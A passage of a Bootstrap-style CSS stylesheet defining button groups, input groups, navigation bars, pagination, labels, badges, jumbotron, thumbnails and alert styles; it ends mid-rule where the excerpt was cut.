.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar:before, .btn-toolbar:after {
  content: " ";
  display: table;
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group > .btn-group {
  float: left;
}

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn .caret {
  margin-left: 0;
}

.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}

[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group .form-control:focus {
  z-index: 3;
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 4px;
}
.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.input-group-addon:first-child {
  border-right: 0;
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.input-group-addon:last-child {
  border-left: 0;
}

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px;
}

.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav:before, .nav:after {
  content: " ";
  display: table;
}
.nav:after {
  clear: both;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #777777;
}
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #337ab7;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}

.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}

.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #337ab7;
}

.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 785px) {
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 785px) {
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}

.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
.navbar:before, .navbar:after {
  content: " ";
  display: table;
}
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 4px;
  }
}

.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table;
}
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}

.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  display: table;
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-header,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px;
}
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}

.navbar-nav {
  margin: 7.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}

.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 785px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .form-control-static {
    display: inline-block;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
  margin-top: 10px;
  margin-bottom: 10px;
}
.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
  margin-top: 14px;
  margin-bottom: 14px;
}

.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }

  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777;
}
.navbar-default .navbar-nav > li > a {
  color: #777;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-default .btn-link {
  color: #777;
}
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: #333;
}
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #090909;
}
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #090909;
  color: #fff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/ ";
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #777777;
}

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857;
  text-decoration: none;
  color: #337ab7;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  z-index: 2;
  color: #23527c;
  background-color: #eeeeee;
  border-color: #ddd;
}
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 3;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
.pager:before, .pager:after {
  content: " ";
  display: table;
}
.pager:after {
  clear: both;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777777;
  background-color: #fff;
  cursor: not-allowed;
}

.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}

a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.label-default {
  background-color: #777777;
}
.label-default[href]:hover, .label-default[href]:focus {
  background-color: #5e5e5e;
}

.label-primary {
  background-color: #337ab7;
}
.label-primary[href]:hover, .label-primary[href]:focus {
  background-color: #286090;
}

.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover, .label-success[href]:focus {
  background-color: #449d44;
}

.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover, .label-info[href]:focus {
  background-color: #31b0d5;
}

.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover, .label-warning[href]:focus {
  background-color: #ec971f;
}

.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover, .label-danger[href]:focus {
  background-color: #c9302c;
}

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge, .btn-group-xs > .btn .badge, .btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
  color: #337ab7;
  background-color: #fff;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}

a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
.container .jumbotron, .container-fluid .jumbotron {
  border-radius: 6px;
  padding-left: 15px;
  padding-right: 15px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 785px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .container .jumbotron, .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  display: block;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #333333;
}

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #337ab7;
}

.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}

.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
